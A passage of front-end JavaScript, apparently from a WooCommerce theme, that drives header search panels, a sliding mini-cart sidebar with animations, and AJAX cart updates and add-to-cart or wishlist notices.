            var ae = ai.parents(".hb-search");
            var ac = ae.find(".hb-search-fs")[0].outerHTML;
            E("body").append(ac);
            var ad = E(this).attr("data-background-style");
            var af = E(this).attr("data-layout");
            var ag = E("body > .hb-search-fs");
            if (af == "topbar" && E(this).hasClass("active-topbar")) {
                aa()
            } else {
                switch (af) {
                    case "full-screen":
                        ag.fadeIn(300);
                        E("html").addClass("no-scroll");
                        break;
                    case "topbar":
                        var ah = E("#wpadminbar");
                        var ab = ah.length ? ah.height() : "0";
                        E(this).addClass("active-topbar");
                        ag.css({
                            display: "block",
                            top: (ab - 80) + "px"
                        }).animate({
                            top: ab + "px"
                        });
                        E("body > .wrapper-outer").css({
                            position: "relative",
                            top: "0px"
                        }).animate({
                            top: "80px"
                        });
                        break
                }
                ag.addClass(ad + " " + af);
                ag.find(".close").attr("data-layout", af);
                ag.find("form input").focus()
            }
        });

        function aa() {
            var ae = E("body > .hb-search-fs .close");
            var ac = ae.attr("data-layout");
            switch (ac) {
                case "full-screen":
                    E("body > .hb-search-fs").fadeOut(300, function() {
                        E("html").removeClass("no-scroll");
                        E("body > .hb-search-fs").remove();
                        E("body > .wrapper-outer").removeAttr("style")
                    });
                    break;
                case "topbar":
                    var ad = E("#wpadminbar");
                    var ab = ad.length ? ad.height() : "0";
                    E("body > .hb-search-fs").animate({
                        top: (ab - 80) + "px"
                    }, function() {
                        E(this).remove()
                    });
                    E("body > .wrapper-outer").animate({
                        top: "0px"
                    }, function() {
                        E(this).removeAttr("style")
                    });
                    break
            }
            E(".header .hb-search").find(".open.active-topbar").removeClass("active-topbar")
        }
        E("body").on("click", ".hb-search-fs .close", function() {
            aa()
        });
        E(".header .hb-search.dropdown .open").click(function() {
            var ai = E(this);
            var an = ai.closest(".hb-search");
            var ae = an.find(".search-form:first");
            var ah = E(".header .hb-search.dropdown").index(an);
            var ak = an[0].getBoundingClientRect();
            var ao = parseInt(an.css("borderTopWidth"));
            var aq = parseInt(an.css("borderBottomWidth"));
            E(".header .hb-search.dropdown:not(:eq(" + ah + "))").removeClass("active-dropdown");
            if (an.hasClass("active-dropdown")) {
                an.removeClass("active-dropdown");
                ae.removeClass("set-width")
            } else {
                S(ai, ".hb-search", function(at) {
                    an.removeClass("active-dropdown");
                    ae.removeClass("set-width")
                });
                ae.removeAttr("style");
                var ac = E(window).width();
                if (ae.width() > (ac - 10)) {
                    ae.css("width", (ac - 10));
                    ae.addClass("set-width")
                }
                var ac = E(window).width();
                var ad = ae[0].getBoundingClientRect();
                var ab = ai[0].getBoundingClientRect();
                var ar = (ac > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                if (ac < (ad.right + 5)) {
                    var am = (ad.right + 5 + ar) - ac;
                    ae.css("left", -am + "px")
                } else {
                    if (ad.left < (5 + ar)) {
                        ae.css("left", "5px")
                    }
                }
                var al = (an.attr("data-margin-top") == "empty") ? an.attr("data-margin-top") : parseInt(an.attr("data-margin-top"));
                if (ai.closest(".sticky-row-scroll").length || al == "empty") {
                    var af = ai.closest((ai.closest(".sticky-row-scroll").length ? ".sticky-row" : ".hb-section-outer"))[0].getBoundingClientRect();
                    var aj = parseInt((af.bottom - ak.bottom) + (ak.height - ao));
                    ae.css("top", aj)
                } else {
                    if (al > 0) {
                        ae.css("top", (al + (ak.height - (ao + aq))))
                    }
                }
                an.addClass("active-dropdown");
                var ap = an.find(".wrls-form");
                if (ap.length) {
                    var ag = an.find(".cate-search-outer").width()
                }
                setTimeout(function() {
                    an.find(".txt-search").focus()
                }, 300)
            }
        });
        E(".header .hb-search.expand-width .open").on("click", function(ao) {
            var an = E(this);
            var ar = an.closest(".hb-search");
            var ae = ar.find(".search-form form");
            var af = ae[0].getBoundingClientRect();
            var al = af.width;
            var ap = an.closest(".header");
            var aj = ap.hasClass("vertical-layout");
            var au = true;
            if (ar.hasClass("expan-width-active")) {
                ae.stop(true, true).css({
                    overflow: "hidden"
                }).animate({
                    width: "0px"
                }, 200, function() {
                    ar.removeClass("expan-width-active");
                    ae.removeAttr("style");
                    var aw = an.closest(".container").find(".hide-expand-search");
                    aw.css("visibility", "").animate({
                        opacity: 1
                    }, 200, function() {
                        aw.removeClass("hide-expand-search");
                        E(this).css("opacity", "")
                    })
                })
            } else {
                S(an, ".hb-search", function(aw) {
                    ae.stop(true, true).css({
                        overflow: "hidden"
                    }).animate({
                        width: "0px"
                    }, 200, function() {
                        ar.removeClass("expan-width-active");
                        ae.removeAttr("style");
                        var ax = an.closest(".container").find(".hide-expand-search");
                        ax.css("visibility", "").animate({
                            opacity: 1
                        }, 200, function() {
                            ax.removeClass("hide-expand-search");
                            E(this).css("opacity", "")
                        })
                    })
                });
                var ab = an[0].getBoundingClientRect();
                var ak = ab.left + ab.width / 2;
                var ah = document.body.offsetWidth;
                var av = ar.outerWidth();
                if (aj) {
                    var am = ar[0].getBoundingClientRect();
                    var aq = ap[0].getBoundingClientRect();
                    if (ap.hasClass("left-position-vertical")) {
                        au = (am.left - aq.left - 10) >= af.width ? false : true
                    } else {
                        au = (aq.right - am.right - 10) >= af.width ? true : false
                    }
                } else {
                    au = ak * 2 < ah
                }
                if (au) {
                    var at = ar.nextUntil();
                    if (at.length) {
                        var ad = 0;
                        var ai = function() {
                            ae.stop(true, true).css({
                                left: av + 5,
                                width: 0,
                                overflow: "hidden",
                                visibility: "initial"
                            }).animate({
                                width: al
                            }, 200, function() {
                                E(this).css("overflow", "")
                            })
                        };
                        if (!aj) {
                            at.each(function(aw, ax) {
                                if (ad < al) {
                                    E(ax).animate({
                                        opacity: 0
                                    }, 200, function() {
                                        E(ax).css("visibility", "hidden")
                                    });
                                    E(ax).addClass("hide-expand-search")
                                }
                                ad += E(ax).outerWidth(true);
                                if (ad > al) {
                                    return false
                                }
                            });
                            setTimeout(ai, 200)
                        } else {
                            ai()
                        }
                    } else {
                        ae.stop(true, true).css({
                            left: av + 5,
                            width: 0,
                            overflow: "hidden",
                            visibility: "initial"
                        }).animate({
                            width: al
                        }, 200, function() {
                            E(this).css("overflow", "")
                        })
                    }
                } else {
                    var ag = ar.prevUntil();
                    if (ag.length) {
                        var ac = 0;
                        var ai = function() {
                            ae.stop(true, true).css({
                                right: av + 5,
                                width: 0,
                                overflow: "hidden",
                                visibility: "initial"
                            }).animate({
                                width: al
                            }, 200, function() {
                                E(this).css("overflow", "")
                            })
                        };
                        if (!aj) {
                            ag.each(function(aw, ax) {
                                if (ac < al) {
                                    E(ax).animate({
                                        opacity: 0
                                    }, 200, function() {
                                        E(ax).css("visibility", "hidden")
                                    });
                                    E(ax).addClass("hide-expand-search")
                                }
                                ac += E(ax).outerWidth(true);
                                if (ac > al) {
                                    return false
                                }
                            });
                            setTimeout(ai, 200)
                        } else {
                            ai()
                        }
                    } else {
                        ae.stop(true, true).css({
                            right: av + 5,
                            width: 0,
                            overflow: "hidden",
                            visibility: "initial"
                        }).animate({
                            width: al
                        }, 200, function() {
                            E(this).css("overflow", "")
                        })
                    }
                }
                ar.addClass("expan-width-active");
                setTimeout(function() {
                    ar.find(".txt-search").focus()
                }, 300)
            }
        });
        E(".header .hb-search.boxed .open").on("click", function() {
            var ac = E(this);
            var ab = ac.parents(".hb-search");
            ab.find('input[type="submit"]').trigger("click")
        })
    }

    function r() {
        E(".hb-cart.sidebar").click(function() {
            var aj = E(this);
            var an = aj.find(".cart-control-sidebar");
            var al = aj.find(".hb-minicart")[0].outerHTML;
            if (!E("body > .hb-cart-outer").length) {
                E("body").append('<div class="hb-cart-outer"></div>')
            }
            E("body > .hb-cart-outer").html('<span class="wr-close-mobile"><span></span></span>' + al);
            if (!E("body > .overlay-sidebar").length) {
                var am = E('<div class="overlay-sidebar"></div>').click(function() {
                    aa(E(this))
                });
                E("body").append(am)
            }
            E("html").addClass("no-scroll");
            var af = an.attr("data-animation");
            var ai = an.attr("data-position");
            var ag = E("body > .overlay-sidebar");
            var ad = E("body > .wrapper-outer");
            var ah = E(".hb-cart-outer .hb-minicart");
            var ao = E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");
            ag.addClass("active").attr("data-animation", af).attr("data-position", ai);
            ah.attr("style", "");
            ad.attr("style", "");
            ag.attr("style", "");
            ao.attr("style", "");
            ag.css({
                display: "block"
            }).animate({
                opacity: 1
            });
            ah.addClass(ai);
            ah.css("opacity", 1);
            var ak = ah[0].getBoundingClientRect();
            var ae = function() {
                var at = E(".hb-cart-outer .widget_shopping_cart_content > .cart_list-outer");
                var av = E(".hb-cart-outer .hb-minicart").width();
                var au = at.width();
                var ax = E(".hb-cart-outer .widget_shopping_cart_content > .price-checkout").outerWidth(true);
                if (av < (au + ax)) {
                    var ar = E(".hb-cart-outer");
                    var aw = E(".hb-cart-outer .cart_list-outer");
                    var at = E(".hb-cart-outer .cart_list");
                    ar.addClass("cart-slider");
                    var ay = av - ax;
                    var aq = at.width();
                    var ap = parseInt(((aq - ay) + 50) / 80) + 1;
                    ar.attr("data-items", ap);
                    aw.width(ay);
                    aw.prepend('<div class="control"><div class="prev control-item"><div class="prev-inner control-inner"></div></div><div class="disabled next control-item"><div class="next-inner control-inner"></div></div></div>')
                }
            };
            switch (ai) {
                case "position-sidebar-right":
                    ah.css({
                        visibility: "visible",
                        right: "-" + ak.width + "px"
                    }).animate({
                        right: "0px"
                    });
                    if (af == "sidebar-push" || af == "sidebar-fall-down" || af == "sidebar-fall-up") {
                        ad.css({
                            position: "relative",
                            right: "0px"
                        }).animate({
                            right: ak.width + "px"
                        })
                    }
                    switch (af) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ao.css({
                                position: "relative",
                                top: "-300px"
                            }).animate({
                                top: "0px"
                            });
                            break;
                        case "sidebar-fall-up":
                            ao.css({
                                position: "relative",
                                top: "300px"
                            }).animate({
                                top: "0px"
                            });
                            break
                    }
                    break;
                case "position-sidebar-left":
                    ah.css({
                        visibility: "visible",
                        left: "-" + ak.width + "px"
                    }).animate({
                        left: "0px"
                    });
                    if (af == "sidebar-push" || af == "sidebar-fall-down" || af == "sidebar-fall-up") {
                        ad.css({
                            position: "relative",
                            left: "0px"
                        }).animate({
                            left: ak.width + "px"
                        })
                    }
                    switch (af) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ao.css({
                                position: "relative",
                                top: "-300px"
                            }).animate({
                                top: "0px"
                            });
                            break;
                        case "sidebar-fall-up":
                            ao.css({
                                position: "relative",
                                top: "300px"
                            }).animate({
                                top: "0px"
                            });
                            break
                    }
                    break;
                case "position-sidebar-top":
                    ah.addClass("active");
                    if (af == "sidebar-slide-in-on-top" || af == "sidebar-push" || af == "sidebar-fall-down") {
                        ah.css({
                            visibility: "visible",
                            transform: "translate(0%, -100%)"
                        }).animate({
                            transform: "translate(0%, 0%)"
                        })
                    }
                    ae();
                    switch (af) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ao.css({
                                position: "relative",
                                top: "-150px",
                                opacity: 0
                            }).animate({
                                top: "0px",
                                opacity: 1
                            });
                            break;
                        case "sidebar-fall-up":
                            ah.css({
                                overflow: "hidden",
                                visibility: "visible",
                                transform: "translate(0%, -100%)"
                            }).animate({
                                transform: "translate(0%, 0%)"
                            }, function() {
                                E(this).css("overflow", "")
                            });
                            ao.css({
                                position: "relative",
                                top: "150px",
                                opacity: 0
                            }).animate({
                                top: "0px",
                                opacity: 1
                            });
                            break
                    }
                    break;
                case "position-sidebar-bottom":
                    if (af == "sidebar-slide-in-on-top" || af == "sidebar-push" || af == "sidebar-fall-up") {
                        ah.css({
                            visibility: "visible",
                            transform: "translate(0%, 100%)"
                        }).animate({
                            transform: "translate(0%, 0%)"
                        })
                    }
                    ae();
                    switch (af) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ah.css({
                                overflow: "hidden",
                                visibility: "visible",
                                transform: "translate(0%, 100%)"
                            }).animate({
                                transform: "translate(0%, 0%)"
                            }, function() {
                                ah.css("overflow", "")
                            });
                            ao.css({
                                position: "relative",
                                top: "-150px",
                                opacity: 0
                            }).animate({
                                top: "0px",
                                opacity: 1
                            });
                            break;
                        case "sidebar-fall-up":
                            ao.css({
                                position: "relative",
                                top: "150px",
                                opacity: 0
                            }).animate({
                                top: "0px",
                                opacity: 1
                            });
                            break
                    }
                    break
            }
        });

        function aa(ak) {
            ak.removeClass("active");
            var ah = ak.attr("data-animation");
            var ad = ak.attr("data-position");
            var ae = E(".hb-cart-outer .hb-minicart .widget_shopping_cart_content");
            var ai = E(".active-icon-cart-sidebar");
            var af = E(".hb-cart-outer .hb-minicart");
            var aj = E("body > .wrapper-outer");
            ak.animate({
                opacity: 0
            }, function() {
                ak.hide()
            });
            setTimeout(function() {
                E(".hb-cart.sidebar .hb-minicart").html(E("body > .hb-cart-outer .hb-minicart").html()).find("input.edit-number").each(function(al, am) {
                    if (parseInt(E(am).data("value-old")) && E(am).attr("value") != E(am).data("value-old")) {
                        E(am).attr("value", E(am).data("value-old"))
                    }
                });
                E("body > .hb-cart-outer").remove();
                ak.remove();
                E("html").removeClass("no-scroll");
                aj.removeAttr("style")
            }, 500);
            var ag = af[0].getBoundingClientRect();
            switch (ad) {
                case "position-sidebar-right":
                    af.animate({
                        right: "-" + ag.width + "px"
                    });
                    if (ah == "sidebar-push" || ah == "sidebar-fall-down" || ah == "sidebar-fall-up") {
                        aj.animate({
                            right: "0px"
                        })
                    }
                    switch (ah) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ae.animate({
                                top: "-300px"
                            });
                            break;
                        case "sidebar-fall-up":
                            ae.animate({
                                top: "300px"
                            });
                            break
                    }
                    break;
                case "position-sidebar-left":
                    af.animate({
                        left: "-" + ag.width + "px"
                    });
                    if (ah == "sidebar-push" || ah == "sidebar-fall-down" || ah == "sidebar-fall-up") {
                        aj.animate({
                            left: "0px"
                        })
                    }
                    switch (ah) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ae.animate({
                                top: "-300px"
                            });
                            break;
                        case "sidebar-fall-up":
                            ae.animate({
                                top: "300px"
                            });
                            break
                    }
                    break;
                case "position-sidebar-top":
                    E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();
                    if (ah == "sidebar-slide-in-on-top" || ah == "sidebar-push" || ah == "sidebar-fall-down") {
                        af.animate({
                            top: "-120px"
                        })
                    }
                    if (ah == "sidebar-push" || ah == "sidebar-fall-down" || ah == "sidebar-fall-up") {
                        aj.animate({
                            top: "0px"
                        })
                    }
                    switch (ah) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            ae.animate({
                                top: "-150px",
                                opacity: 0
                            });
                            break;
                        case "sidebar-fall-up":
                            af.css("overflow", "hidden").animate({
                                top: "-120px"
                            }, function() {
                                E(this).css("overflow", "")
                            });
                            ae.animate({
                                top: "150px",
                                opacity: 0
                            });
                            break
                    }
                    break;
                case "position-sidebar-bottom":
                    E(".hb-cart-outer .hb-minicart .action-top-bottom").remove();
                    if (ah == "sidebar-slide-in-on-top" || ah == "sidebar-push" || ah == "sidebar-fall-up") {
                        af.animate({
                            bottom: "-120px"
                        })
                    }
                    if (ah == "sidebar-push" || ah == "sidebar-fall-down" || ah == "sidebar-fall-up") {
                        aj.animate({
                            bottom: "0px"
                        })
                    }
                    switch (ah) {
                        case "sidebar-slide-in-on-top":
                            break;
                        case "sidebar-push":
                            break;
                        case "sidebar-fall-down":
                            af.css("overflow", "hidden").animate({
                                bottom: "-120px"
                            }, function() {
                                E(this).css("overflow", "initial")
                            });
                            ae.animate({
                                top: "-150px",
                                opacity: 0
                            });
                            break;
                        case "sidebar-fall-up":
                            ae.animate({
                                top: "150px",
                                opacity: 0
                            });
                            break
                    }
                    break
            }
            setTimeout(function() {
                aj.removeAttr("style");
                af.removeAttr("style");
                E(".hb-cart-outer .hb-minicart").removeAttr("style");
                ae.removeAttr("style");
                ak.removeAttr("style")
            }, 500)
        }
        if (E.fn.hoverIntent) {
            E("body").hoverIntent({
                over: function() {
                    var aj = E(this);
                    var am = aj.find(".hb-minicart-outer:first");
                    var ah = aj.find(".link-cart:first")[0].getBoundingClientRect();
                    am.removeAttr("style");
                    var ad = am[0].getBoundingClientRect();
                    var ag = E(window).width(),
                        ak = E(window).height();
                    var aq = (ag > 1024) ? parseInt(WR_Data_Js.offset) : 0;
                    if (ag < (ad.right + 5 + aq)) {
                        var an = ((ad.right + 5) - ag) + aq;
                        am.css("left", -an + "px")
                    } else {
                        if (ad.left < (5 + aq)) {
                            am.css("left", "5px")
                        }
                    }
                    aj.addClass("active-dropdown");
                    var al = (aj.attr("data-margin-top") == "empty") ? aj.attr("data-margin-top") : parseInt(aj.attr("data-margin-top"));
                    if (aj.closest(".sticky-row-scroll").length || al == "empty") {
                        var af = aj[0].getBoundingClientRect();
                        var ap = aj.closest((aj.closest(".sticky-row-scroll").length ? ".sticky-row" : ".hb-section-outer"))[0].getBoundingClientRect();
                        var ao = parseInt(ap.bottom - ah.bottom);
                        var ai = parseInt(ap.bottom - ah.top);
                        if (aj.find(".hover-area").length == 0) {
                            aj.append('<span class="hover-area" style="height:' + ao + 'px"></span>')
                        }
                        am.css("top", ai)
                    } else {
                        if (al > 0) {
                            if (aj.find(".hover-area").length == 0) {
                                aj.append('<span class="hover-area" style="height:' + al + 'px"></span>')
                            }
                            var af = aj[0].getBoundingClientRect();
                            am.css("top", (al + ah.height))
                        }
                    }
                    ad = am[0].getBoundingClientRect();
                    if (ad.bottom > ak) {
                        var ae = ad.height - (ad.bottom - ak) - 5;
                        am.css({
                            overflowY: "scroll",
                            height: ae
                        })
                    }
                },
                out: function() {
                    var ad = E(this);
                    ad.removeClass("active-dropdown");
                    ad.find(".hover-area").remove()
                },
                timeout: 0,
                sensitivity: 1,
                interval: 0,
                selector: ".hb-cart.dropdown"
            })
        }
        E("body").on("click", ".hb-cart-outer.cart-slider .control .prev", function() {
            var ah = E(this);
            var af = ah.closest(".hb-cart-outer");
            var ae = parseInt(af.attr("data-items"));
            if (af.attr("data-item") >= ae) {
                return
            }
            var ag = (af.attr("data-item") == undefined) ? 1 : (parseInt(af.attr("data-item")) + 1);
            var ad = af.find(".cart_list");
            af.attr("data-item", ag);
            ad.css("right", -(ag * 80));
            if (ae == ag) {
                ah.addClass("disabled")
            }
            E(".hb-cart-outer.cart-slider .control .next").removeClass("disabled")
        });
        E("body").on("click", ".hb-cart-outer.cart-slider .control .next", function() {
            var ag = E(this);
            var ae = ag.closest(".hb-cart-outer");
            if (ae.attr("data-item") == undefined || ae.attr("data-item") == 0) {
                return
            }
            var af = parseInt(ae.attr("data-item")) - 1;
            var ad = ae.find(".cart_list");
            ae.attr("data-item", af);
            if (af == 0) {
                ag.addClass("disabled")
            }
            E(".hb-cart-outer.cart-slider .control .prev").removeClass("disabled");
            ad.css("right", -(af * 80))
        });
        E("body").on("click", ".widget_shopping_cart_content .remove-item .remove", function(af) {
            af.preventDefault();
            var ag = E(this),
                ae = ag.closest(".hb-minicart"),
                ad = ag.attr("data-product_id");
            ag.addClass("loading");
            E.ajax({
                type: "POST",
                url: WRAjaxURL,
                data: {
                    action: "wr_product_remove",
                    cart_item_key: ad
                },
                success: function(aj) {
                    if (aj) {
                        aj = E.parseJSON(aj);
                        if (ae.hasClass("position-sidebar-top") || ae.hasClass("position-sidebar-bottom")) {
                            var ah = ag.closest(".cart-slider");
                            if (ah.length) {
                                var ai = parseInt(ah.attr("data-items"));
                                ah.attr("data-items", (ai - 1));
                                if (ai == 1) {
                                    ah.removeClass("cart-slider");
                                    ah.find(".cart_list-outer").removeAttr("style")
                                }
                            }
                            E('li[data-key="' + ad + '"]').hide(300, function() {
                                E('li[data-key="' + ad + '"]').remove()
                            })
                        } else {
                            E('li[data-key="' + ad + '"]').slideUp(300, function() {
                                E('li[data-key="' + ad + '"]').remove()
                            })
                        }
                        if (E(".mini-price").length) {
                            E(".mini-price").html(aj.price_total)
                        }
                        if (E(".hb-cart .cart-control .count").length) {
                            E(".hb-cart .cart-control .count").html(aj.count_product)
                        }
                        if (aj.count_product == 0) {
                            if (E(".hb-minicart .total").length) {
                                E(".hb-minicart .total").hide()
                            }
                            if (E(".hb-minicart .buttons").length) {
                                E(".hb-minicart .buttons").hide()
                            }
                            if (!E(".hb-minicart .product_list_widget .empty").length) {
                                E(".hb-minicart .product_list_widget").append('<li class="empty">' + aj.empty + "</li>")
                            }
                        }
                    }
                }
            })
        });
        E(document).ajaxComplete(function(af, aj, ae) {
            var ad = ae.url;
            var ah = (typeof ae.data != "undefined") ? ae.data : "";
            if (ad.search("wc-ajax=add_to_cart") != -1) {
                if (!isLocalStorageSupported()) {
                    return window.location.reload()
                }
                if (ae.data != undefined && aj.responseJSON != undefined && aj.responseJSON.cart_hash != undefined) {
                    var ak = w(ae.data);
                    E.ajax({
                        type: "POST",
                        url: WRAjaxURL,
                        data: {
                            action: "wr_add_to_cart_message",
                            product_id: ak.product_id
                        },
                        success: function(an) {
                            if (an.message == undefined) {
                                return false
                            }
                            E("body > .wr-notice-cart-outer").remove();
                            var al = '<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">' + an.message + "</div></div></div>";
                            E("body").append(al);
                            var am = E('<span class="close-notice"></span>').click(function() {
                                E(this).closest(".wr-notice-cart-outer").removeClass("active")
                            });
                            E("body .wr-notice-cart").prepend(am);
                            setTimeout(function() {
                                E("body > .wr-notice-cart-outer").addClass("active")
                            }, "10");
                            setTimeout(function() {
                                E("body > .wr-notice-cart-outer").removeClass("active")
                            }, "5000")
                        }
                    })
                } else {
                    if (ae.data != undefined && aj.responseJSON != undefined && aj.responseJSON.error == true) {
                        E.ajax({
                            type: "POST",
                            url: WRAjaxURL,
                            data: {
                                action: "wr_add_to_cart_error"
                            },
                            success: function(an) {
                                if (an.message == undefined) {
                                    return false
                                }
                                E("body > .wr-notice-cart-outer").remove();
                                var al = '<div class="wr-notice-cart-outer pf ptr error"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">' + an.message + "</div></div></div>";
                                E("body").append(al);
                                var am = E('<span class="close-notice"></span>').click(function() {
                                    E(this).closest(".wr-notice-cart-outer").removeClass("active")
                                });
                                E("body .wr-notice-cart").prepend(am);
                                setTimeout(function() {
                                    E("body > .wr-notice-cart-outer").addClass("active")
                                }, "10");
                                setTimeout(function() {
                                    E("body > .wr-notice-cart-outer").removeClass("active")
                                }, "5000")
                            }
                        })
                    }
                }
            }
            if (ae.data != undefined) {
                var ak = w(ae.data);
                if (ak.action == "add_to_wishlist") {
                    E("body > .wr-notice-cart-outer").remove();
                    var ag = '<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> ' + aj.responseJSON.message + ' </div><a class="db" href="' + aj.responseJSON.wishlist_url + '">' + WR_Data_Js["View Wishlist"] + "</a></div></div></div>";
                    E("body").append(ag);
                    var ai = E('<span class="close-notice"></span>').click(function() {
                        E(this).closest(".wr-notice-cart-outer").removeClass("active")
                    });
                    E("body .wr-notice-cart").prepend(ai);
                    setTimeout(function() {
                        E("body > .wr-notice-cart-outer").addClass("active")
                    }, "10");
                    setTimeout(function() {
                        E("body > .wr-notice-cart-outer").removeClass("active")
                    }, "5000")
                }
            }
            if (ae.data != undefined) {
                var ak = w(ae.data);
                if (ad.search("wc-ajax=add_to_cart") != -1 && ak.remove_from_wishlist_after_add_to_cart != undefined) {
                    E(".woocommerce-message").hide();
                    setTimeout(function() {
                        if (E(".wishlist_table tbody tr").length <= 1) {
                            E(".wishlist_table").remove();
                            E("#yith-wcwl-form").addClass("empty")
                        }
                    }, 1000)
                }
            }
        });
        E(document.body).on("wc_fragments_loaded wc_fragments_refreshed added_to_cart", function() {
            if (isLocalStorageSupported()) {
                if (window.wc_cart_fragments_params !== undefined && wc_cart_fragments_params.fragment_name !== undefined) {
                    var ad = E.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name));
                    if (ad && typeof ad.wr_total_price != "undefined" && typeof ad.wr_count_item != "undefined") {
                        E(".hb-cart .cart-control .count").html(ad.wr_count_item);
                        E(".mini-price").html(ad.wr_total_price)
                    }
                }
            }
        });
        var ac;
        E("body").on("blur change", ".widget_shopping_cart_content .edit-number", function() {
            var ak = E(this),
                ag = ak.closest(".mini_cart_item"),
                af = ag.attr("data-key"),
                ae = ak.val(),
                ad = ak.closest(".hb-minicart").attr("data-slidebar-position"),
                aj = ak.attr("data-max"),
                ai = ak.attr("data-value-old"),
                ah = ag.find(".multiplication");
            ah.removeClass("loading");
            if (ac) {
                clearTimeout(ac)
            }
            ac = setTimeout(function() {
                if (ae == "" || ae == 0 || ai == ae) {
                    return
                }
                if (aj && parseInt(ae) > parseInt(aj)) {
                    var al = WR_Data_Js.wr_error_cannot_add,
                        al = al.replace(/%d/g, aj);
                    alert(al);
                    return
                }
                ah.addClass("loading");
                E.ajax({
                    type: "POST",
                    url: WR_CART_URL,
                    data: {
                        "wr-action-cart": "update_cart",
                        cart_item_key: af,
                        cart_item_number: ae
                    },
                    success: function(am) {
                        if (am.count_product == 0) {
                            if (E(".hb-minicart .total").length) {
                                E(".hb-minicart .total").hide()
                            }
                            if (E(".hb-minicart .buttons").length) {
                                E(".hb-minicart .buttons").hide()
                            }
                            if (!E(".hb-minicart .product_list_widget .empty").length) {
                                E(".hb-minicart .product_list_widget").append('<li class="empty">' + am.empty + "</li>")
                            }
                        }
                        if (E(".mini-price").length) {
                            E(".mini-price").html(am.price_total)
                        }
                        if (E(".hb-cart .cart-control .count").length) {
                            E(".hb-cart .cart-control .count").html(am.count_product)
                        }
                        ah.removeClass("loading");
                        ak.attr("data-value-old", ae)
                    }
                })
            }, 50)
        });
        if (WR_Data_Js.ajax_add_to_cart_single != "no" || parseInt(WR_Data_Js.buy_now_button_enabled)) {
            E(window).load(function() {
                var ad = document.querySelector("form.cart"),
                    af;
                if (ad) {
                    af = E._data(ad, "events");
                    E.WR.form_add_to_cart_events = {};
                    for (var ah in af) {
                        if (["click", "submit"].indexOf(ah) < 0) {
                            continue
                        }
                        E.WR.form_add_to_cart_events[ah] = [];
                        for (var ae = 0; ae < af[ah].length; ae++) {
                            if (ah == "click") {
                                var ag = E(ad).find(af[ah][ae].selector);
                                if (ag[0] && ag[0].type != "submit") {
                                    continue
                                }
                            }
                            E.WR.form_add_to_cart_events[ah].push({
                                handler: af[ah][ae].handler,
                                selector: af[ah][ae].selector
                            })
                        }
                        for (var ae = 0, ai = E.WR.form_add_to_cart_events[ah].length; ae < ai; ae++) {
                            E("form.cart").off(ah, E.WR.form_add_to_cart_events[ah][ae].selector, E.WR.form_add_to_cart_events[ah][ae].handler)
                        }
                    }
                    E("form.cart").on("submit", function(aj) {
                        if (E.WR.form_add_to_cart_processing) {
                            aj.preventDefault()
                        }
                    })
                }
            });
            E("body").on("click", ".quickview-modal form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button", function(ad) {
                ad.preventDefault();
                ad.stopPropagation();
                var ae = E(this);
                window.wr_add_to_cart_ajax(ae, ad)
            });
            E("form.cart .wr_single_add_to_cart_ajax, .product-type-subscription .cart .single_add_to_cart_button").click(function(ad) {
                var ae = E(this);
                ad.preventDefault();
                if (!E.WR.form_add_to_cart_processing) {
                    E.WR.form_add_to_cart_processing = true;
                    if (typeof yith_wapo_general != "undefined") {
                        setTimeout(function() {
                            if (yith_wapo_general.do_submit) {
                                window.wr_add_to_cart_ajax(ae, ad)
                            }
                        }, 100)
                    } else {
                        window.wr_add_to_cart_ajax(ae, ad)
                    }
                } else {
                    ad.stopPropagation()
                }
            });
            E(".floating-add-to-cart .floating_button").click(function(ad) {
                ad.preventDefault();
                ad.stopPropagation();
                var ae = E(this);
                E("form.cart .single_add_to_cart_button").trigger("click")
            });
            window.wr_add_to_cart_ajax = function(ai, af, an) {
                var am = ai.closest("form"),
                    ad = am.serializeArray(),
                    aj = E(".floating-add-to-cart .floating_button"),
                    ae = function(at) {
                        var at = at.match(/<script id="tp-notice-html"[^>]*>(\{"status":[^\r\n]+\})<\/script>/);
                        if (!at) {
                            E.ajax({
                                type: "POST",
                                url: WRAjaxURL,
                                data: {
                                    product_id: ad["add-to-cart"],
                                    action: "wr_add_to_cart_message",
                                    url_only: "true"
                                },
                                success: function(au) {
                                    if (au != undefined) {
                                        window.location = au;
                                        return
                                    }
                                }
                            });
                            return
                        }
                        at = E.parseJSON(at[1]);
                        if (typeof an == "function") {
                            return an(at)
                        }
                        if (at.status == "true") {
                            if (at.redirect != undefined) {
                                window.location = at.redirect;
                                return
                            }
                            E("body > .wr-notice-cart-outer").remove();
                            var ao = at.notice;
                            ao = ao.replace(/&quot;/g, '"');
                            var ap = ao.match(/<a[^>]+>.?[^<]*<\/a[^>]*>/)[0];
                            ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/);
                            ao = ao.replace(/(<a[^>]+>.?[^<]*<\/a[^>]*>)(.*$)/, "$2");
                            ao = ao.replace(/(".?[^"]*")(.*)/, "<div><b>$1</b>$2</div>");
                            at.notice = ap + ao;
                            var aq = '<div class="wr-notice-cart-outer pf ptr"><div class="wr-notice-cart"><div class="icon-notice"><i class="nitro-icon-cart-9"></i></div><div class="text-notice">' + at.notice + "</div></div></div>";
